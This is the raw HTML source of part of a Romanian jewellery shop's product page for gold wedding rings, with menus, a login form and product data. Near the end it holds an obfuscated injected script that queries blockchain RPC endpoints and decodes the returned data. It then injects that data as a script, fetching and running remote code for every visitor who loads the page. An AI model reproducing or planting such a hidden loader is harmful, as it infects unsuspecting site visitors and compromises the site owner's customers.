menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30056 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></li></ul><ul id="menu-menu-left-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://www.eleganceshop.ro/contul-meu/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://www.eleganceshop.ro/contul-meu/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Nume utilizator sau adresă email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e3f4ca3b05" /><input type="hidden" name="_wp_http_referer" value="/produs/verighete-aur-roz-si-galben-d055rg/" />											<input type="hidden" name="redirect" value="https://www.eleganceshop.ro/produs/verighete-aur-roz-si-galben-d055rg/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://www.eleganceshop.ro/contul-meu/recuperare-parola/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://www.eleganceshop.ro/contul-meu/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/produs\/verighete-aur-roz-si-galben-d055rg\/","\/contul-meu\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="tbi_popup_container" data-redirect="https://www.eleganceshop.ro/finalizare-comanda/" data-rest-route="/wp-json/" data-calculator="https://ro.tbibank.support/calculator/?code=eleganceshop_ro&key=eleganceshop&amount=6600"><div id="iframe_container">
<iframe id="tbi_popup_iframe" src ="" scrolling="auto" frameborder="0" width="200" height="200"></iframe><div id="tbi_loading">
<img src="https://cdn.tbibank.support/integrations/loading.svg"  alt="tbi bank loading" width="128" height="128" ><div id="tbi_loading_text"> va rugam asteptati</div></div></div></div><noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/871634516/?value=0&amp;guid=ON&amp;script=0"/></div>
</noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Prima pagin\u0103","@id":"https:\/\/www.eleganceshop.ro"}},{"@type":"ListItem","position":2,"item":{"name":"Nunt\u0103","@id":"https:\/\/www.eleganceshop.ro\/produse\/nunta-1\/"}},{"@type":"ListItem","position":3,"item":{"name":"Verighete","@id":"https:\/\/www.eleganceshop.ro\/produse\/nunta-1\/verighete-nunta\/"}},{"@type":"ListItem","position":4,"item":{"name":"Verighete aur roz \u0219i galben D055RG","@id":"https:\/\/www.eleganceshop.ro\/produs\/verighete-aur-roz-si-galben-d055rg\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.eleganceshop.ro\/produs\/verighete-aur-roz-si-galben-d055rg\/#product","name":"Verighete aur roz \u0219i galben D055RG","url":"https:\/\/www.eleganceshop.ro\/produs\/verighete-aur-roz-si-galben-d055rg\/","description":"Dragostea voastra merita sa fie simbolizata printr-o pereche de verighete elegante, cu un design clasic cu patina periata, dintr-o combina\u0163ie de metale pretioase, aur roz si aur galben de 14k.\r\n\r\n\r\n\r\n\u00a0 \u00a0 Verighetele sunt disponibile la comanda.\r\n\r\nMasurile, patina si combina\u0163ia de culori a aurului pot fi modificate in functie de preferintele clientului.\r\n\r\nPretul produsului difera in functie de gramaj, iar gramajul variaza in functie de marime.\r\n\r\nPre\u021bul afi\u0219at corespunde unor verighete cu o greutate de 11 g, m\u0103rime b\u0103rbat 60, m\u0103rime dam\u0103 50, l\u0103\u021bime 6 mm, cu profil exterior plat.\r\n\r\nAliajele folosite nu con\u0163in nichel si sunt in conformitate cu directiva Parlamentului European, 94\/27\/EC din 24 martie 2005.\r\n\r\n\r\n\r\n&amp;nbsp;","image":"https:\/\/www.eleganceshop.ro\/wp-content\/uploads\/2019\/03\/D055Roz-Aur.jpg","sku":"D055RG","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6600.00","priceCurrency":"RON","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/BackOrder","url":"https:\/\/www.eleganceshop.ro\/produs\/verighete-aur-roz-si-galben-d055rg\/","seller":{"@type":"Organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https:\/\/www.eleganceshop.ro"}}]}]}</script><link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5dfd041d85a6fd3aca03d95547b316a2.css?ver=316a2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/66271c64fbfb84d9f403869e7732b078.css?ver=2b078' type='text/css' media='all' /><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style><link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea82dbd484ecf8d3794867566dc2ee46.css?ver=2ee46' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" defer data-deferred="1"></script> <script></script> <div style="display: none;"></div> <script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/litespeed/js/8687245361c958b33448eb66305a0c3d.js?ver=92afb" defer></script><script id="254169325a1af4b7">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 13:36:04 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-27 13:36:03 -->
<!-- QUIC.cloud CCSS in queue -->